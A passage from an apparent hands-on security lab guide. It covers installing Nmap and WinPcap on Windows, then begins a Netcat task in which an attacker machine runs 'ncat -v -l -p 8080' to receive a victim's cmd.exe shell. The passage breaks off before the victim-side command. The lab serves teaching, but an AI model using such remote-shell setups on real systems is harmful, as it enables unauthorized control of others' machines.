
Step 6
The Nmap Setup wizard is displayed. On the License Agreement page, click I Agree.

Step 7
On the Choose Components page, keep the default selection and click Next.

Step 8
On the Choose Install Location page, keep the default installation path, and click Install.

Step 9
On the Installing page, the installation progress is displayed.

Step 10
During the installation, the WinPcap (Nmap) 4.1.2 Setup dialog box is displayed. It prompts to replace an older version of WinPcap on the system. Click Yes to proceed with the replacement.
Step 11
The WinPcap (Nmap) 4.1.2 Setup wizard is displayed. On the License Agreement page, click I Agree.


Step 12
On the Installation Complete page, click Next.

Step 13
On the WinPcap Options page, keep the default selections and click Next.

Step 14
On the Finished page, click Finish.
Step 15
The Nmap Setup wizard re-appears. On the Installing page, the installation progress is displayed.


Step 16
On the Installation Complete page, click Next.

Step 17
On the Create Shortcuts page, keep the default selection, and click Next.
Step 18
On the Finished page, click Finish.


Step 19
Close Internet Explorer.
Task 2 - Use Netcat to Perform Port Redirection
In this task, the PLABDM01 device will be the victim, and the PLABWIN10 device will be the attacker. Consider port 8080 as an example. The attacker will listen on port 8080 on the PLABWIN10 device using ncat command. You will execute the command shell, which is cmd.exe of the victim on PLABDM01 device, and redirect it to the attacker system where the attacker can take control of the entire system.
Step 1
Connect to PLABWIN10.
In the Type here to search textbox, type the following command:
cmd
From the search results, select Command Prompt.

Step 2
Command Prompt window opens.
To set up a listener, at the prompt, type the following command:

ncat -v -l -p 8080
Press Enter.
Note: The “-v” parameter determines the verbose mode, which prints any extra information. The “-l” parameter determines “Listen”. The “-p” parameter determines the port 